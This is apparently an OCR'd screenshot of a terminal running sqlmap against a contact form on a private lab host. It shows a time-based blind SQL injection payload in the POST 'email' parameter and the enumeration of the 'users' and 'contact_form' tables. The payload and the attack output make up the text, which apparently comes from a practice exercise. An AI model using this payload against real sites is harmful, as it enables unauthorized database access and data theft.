 1 2 3 4
File Actions Edit View Help
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 08:25:34 /2024-03-01/
[08:25:34] [INFO] resuming back-end DBMS 'mysql'
[08:25:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nama=mans&email=mans@gmail.com' AND (SELECT 2836 FROM (SELECT(SL
EEP(5)))aVOX) AND 'gLNq'='gLNq&subject=faster&message=kerusakan
---
[08:25:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.55
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:25:34] [INFO] fetching tables for database: 'pengiriman'
[08:25:34] [INFO] fetching number of tables for database 'pengiriman'
[08:25:34] [WARNING] time-based comparison requires larger statistical model,
 please wait.............................. (done)
[08:25:36] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
2
[08:25:46] [INFO] retrieved:
[08:25:51] [INFO] adjusting time delay to 2 seconds due to good response time
s
contact_form
[08:27:14] [INFO] retrieved: users
Database: pengiriman
[2 tables]
+--------------+
| contact_form |
| users        |
+--------------+
[08:27:45] [INFO] fetched data logged to text files under '/home/abdurrohman/
.local/share/sqlmap/output/192.168.56.107'
"the qui